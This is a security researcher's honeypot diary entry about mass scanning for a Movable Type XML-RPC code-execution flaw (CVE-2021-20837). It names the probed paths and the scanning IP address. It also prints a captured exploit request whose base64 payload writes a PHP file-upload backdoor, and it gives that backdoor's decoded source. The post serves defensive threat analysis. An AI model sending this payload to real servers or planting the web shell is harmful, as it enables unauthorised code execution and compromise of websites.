Scans for Movable Type Vulnerability (CVE-2021-20837)
Yesterday, our honeypots started seeing many requests scanning for the Movable Type API. Movable Type is a content management system comparable to WordPress or Drupal. Unlike the other two written in PHP, Movable Type uses a Perl backend. Movable Type also has no free version available [MTABOUT].
Late last year, Movable Type patched a critical vulnerability in its API, CVE-2021-20837 [MTVULN]. Exploiting this vulnerability, an attacker could execute arbitrary code on the server. The vulnerability exploitation is trivial, and exploits have been available for quite a while. Oddly, it took that long to see mass scanning for the vulnerability. But Movable Type isn't as popular as some of its competitors, which have their share of problems. Also, Movable Type does not require exposing the XML API being exploited here.

Figure: Movable Type API exploit attempts per day
After seeing some smaller-scale scans last year, it looks like attackers lost interest in the vulnerability. But starting yesterday, one particular IP address, 185.192.69.93 started scanning "The Internet" very aggressively, looking for a couple of variations of the API URL:
/mt/mt-xmlrpc.cgi
/cgi_bin/mt/mt-xmlrpc.cgi
/cgi/mt/mt-xmlrpc.cgi
/jp/mt/mt-xmlrpc.cgi
/blog/mt/mt-xmlrpc.cgi
A sample payload was submitted (I added some spaces to help with breaking up the line)
<?xml version="1.0"?>\n\t\t<methodCall>\n\t\t<methodName>mt.handler_to_coderef </methodName>\n\t\t<params>\n\t\t<param><value><base64> \n\t\tYGVjaG8gIlBEOXdhSEFnWldOb2J5QW5TMmx5YVdkaGVXRWdTMmx5YVhSdkp5NG5Q R0p5UGljdUoxVnVZVzFsT2ljdWNHaHdYM1Z1WVcxbEtDa3VKenhpY2o0bkxpUmpkM lFnUFNCblpYUmpkMlFvS1RzZ1JXTm9ieUFuUEdObGJuUmxjajRnSUR4b WIzSnRJRzFsZEdodlpEMGljRzl6ZENJZ2RHRnlaMlYwUFNKZmMyVnNaaU lnWlc1amRIbHdaVDBpYlhWc2RHbHdZWEowTDJadmNtMHRaR0YwWVNJK0lDQT hhVzV3ZFhRZ2RIbHdaVDBpWm1sc1pTSWdjMmw2WlQwaU1qQWlJRzVoYldVOUluV ndiRzloWkhNaUlDOCtJRHhwYm5CMWRDQjBlWEJsUFNKemRXSnRhWFFpSUhaaGJI VmxQU0oxY0d4dllXUWlJQzgrSUNBOEwyWnZjbTArSUNBOEwyTmxiblJsY2o0OEw zUmtQand2ZEhJK0lEd3ZkR0ZpYkdVK1BHSnlQaWM3SUdsbUlDZ2haVzF3ZEhrZ0 tDUmZSa2xNUlZOYkozVndiRzloWkhNblhTa3BJSHNnSUNBZ0lHMXZkbVZmZFhCc 2IyRmtaV1JmWm1sc1pTZ2tYMFpKVEVWVFd5ZDFjR3h2WVdSekoxMWJKM1J0Y0Y5 dVlXMWxKMTBzSkY5R1NVeEZVMXNuZFhCc2IyRmtjeWRkV3lkdVlXMWxKMTBwT3l BZ0lDQWdSV05vYnlBaVBITmpjbWx3ZEQ1aGJHVnlkQ2duZFhCc2IyRmtJRVJ2Ym 1VbktUc2dJQ0FnSUNBZ0lEd3ZjMk55YVhCMFBqeGlQbF Z3Ykc5aFpHVmtJQ0VoSVR3dllqNDhZbkkrYm1GdFpT QTZJQ0l1SkY5R1NVeEZVMXNuZFhCc2IyRmtjeWRkV3lkdVlX MWxKMTB1SWp4aWNqNXphWHBsSURvZ0lpNGtYMFpKV EVWVFd5ZDFjR3h2WVdSekoxMWJKM05wZW1Vblh TNGlQR0p5UG5SNWNHVWdPaUFpTGlSZlJrbE1SVk5iSjNW d2JHOWhaSE1uWFZzbmRIbHdaU2RkT3lCOUlEOCt JZz09IiB8IGJhc2U2NCAtLWRlY29kZSA+PiBwZWtvay5waHBg\n\t\t</base64></value></param>\n\t\t</params>\n\t\t</methodCall>
The API requires the payload to be base64 encoded. It decodes to:
`echo "PD9waHAgZWNobyAnS2lyaWdheWEgS2lyaXRvJy4nPGJyPicuJ1VuYW 1lOicucGhwX3VuYW1lKCkuJzxicj4nLiRjd2QgPSBnZXRjd2QoKTsgRWNobyAn PGNlbnRlcj4gIDxmb3JtIG1ldGhvZD0icG9zdCIgdGFyZ2V0PSJfc2VsZiIgZW5jdH lwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSI+ICA8aW5wdXQgdHlwZT0iZmlsZSIgc 2l6ZT0iMjAiIG5hbWU9InVwbG9hZHMiIC8+IDxpbnB1dCB0eXBlPSJzdWJtaXQiI HZhbHVlPSJ1cGxvYWQiIC8+ICA8L2Zvcm0+ICA8L2NlbnRlcj48L3RkPjwvdHI+I DwvdGFibGU+PGJyPic7IGlmICghZW1wdHkgKCRfRklMRVNbJ3VwbG9hZHMn XSkpIHsgICAgIG1vdmVfdXBsb2FkZWRfZmlsZSgkX0ZJTEVTWyd1cGxvYWRzJ 11bJ3RtcF9uYW1lJ10sJF9GSUxFU1sndXBsb2FkcyddWyduYW1lJ10 pOyAgICAgRWNobyAiPHNjcmlwdD5hbGVydCgndXBsb2Fk IERvbmUnKTsgICAgICAgIDwvc2NyaXB0PjxiPlVwbG9hZGVkIC EhITwvYj48YnI+bmFtZSA6ICIuJF9GSUxFU1sndXBsb2Fk cyddWyduYW1lJ10uIjxicj5zaXplIDogIi4kX0ZJTEVTWyd1c GxvYWRzJ11bJ3NpemUnXS4iPGJyPnR5cGUgOiAiLiRfRklM RVNbJ3VwbG9hZHMnXVsndHlwZSddOyB9ID8+Ig==" | base64 --decode >> pekok.php
Which decodes to a simple PHP backdoor
<?php echo 'Kirigaya Kirito'.'<br>'.'Uname:'.php_uname().'<br>'.$cwd = getcwd();
Echo '<center> <form method="post" target="_self" enctype="multipart/form-data">
<input type="file" size="20" name="uploads" /> <input type="submit" value="upload" />
</form> </center></td></tr> </table><br>';
if (!empty ($_FILES['uploads'])) {
move_uploaded_file($_FILES['uploads']['tmp_name'],$_FILES['uploads']['name']);
Echo "<script>alert('upload Done'); </script><b>Uploaded !!!</b>
<br>name : ".$_FILES['uploads']['name']."<br>size :
".$_FILES['uploads']['size']."<br>type : ".$_FILES['uploads']['type']; } ?>
At this point, I do not see any requests for "pekok.php." The attacker may plant these backdoors, hoping to exploit them later. "Kirigaya Kirito" appears to be a fictional anime character.
[MTABOUT] https://movabletype.org/about/
[MTVULN] https://movabletype.org/news/2021/12/mt-791-685-released.html
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|


Comments